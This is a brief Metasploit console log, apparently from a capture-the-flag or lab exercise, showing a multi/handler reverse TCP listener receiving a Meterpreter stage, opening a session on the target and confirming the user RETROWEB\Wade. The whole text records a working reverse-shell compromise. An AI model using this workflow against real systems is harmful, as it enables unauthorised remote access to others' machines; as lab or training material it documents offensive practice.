 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.2.59:4848
[*] Sending stage (175686 bytes) to 10.10.165.25
[*] Meterpreter session 11 opened (10.6.2.59:4848 -> 10.10.165.25:50773) at 2024-09-19 15:31:01 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > getuid
Server username: RETROWEB\Wade
meterpreter >